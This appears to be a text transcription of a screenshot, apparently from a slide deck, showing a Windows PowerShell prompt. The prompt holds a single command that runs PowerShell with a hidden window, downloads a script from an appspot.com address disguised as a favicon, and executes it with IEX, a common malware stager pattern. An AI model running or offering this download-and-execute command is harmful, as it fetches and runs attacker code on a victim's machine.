 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\ > powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('https://inbox
a90.appspot.com:443/favicon.ico'))"